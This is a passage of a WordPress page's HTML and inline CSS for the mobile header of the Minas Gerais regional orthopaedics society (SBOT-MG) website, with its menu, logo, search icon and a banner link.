                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}#tdi_3{
				    max-width: 100% !important;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#dddddd !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 100% !important;
				}.tdi_6{
				    flex-grow: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:-15px !important;
padding-left:-15px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_7 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_7 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a{
                    color: #000000;
                }.tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li:hover > a{
                    color: #020202;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #020202;
                }.tdi_7 .tdb-horiz-menu ul{
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #10292b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                }.tdi_7 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-horiz-menu > li > a{
                    padding: 0px 8px;
                
                    font-size:11px !important;text-transform:uppercase !important;
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    text-transform:uppercase !important;
                }
}
</style><div id=tdi_7 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo" class="tdb-horiz-menu"><li id="menu-item-3988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-664 current_page_item menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_12{
                    display: inline-block;
                }.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_12 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_12 .tdb-mobile-menu-button svg,
                .tdi_12 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_14{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_15 .tdb-logo-a,
                .tdi_15 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_15 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_15 .tdb-logo-text-title{
                    display: none;
                }.tdi_15 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_17{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                
				    flex-grow: 1;
				}div.tdi_22{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_24{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_25 td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-top:15px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25.td-a-rec{
					text-align: center;
				}.tdi_25 .td-element-style{
					z-index: -1;
				}.tdi_25 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_25 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://sbot-mg.org.br/cet/" class="td_spot_img_all"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E"  alt="spot_img" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png" /><noscript><img width="728" height="90" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_26" class="tdc-zone"><div class="tdc_zone tdi_27  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_27{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_27:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
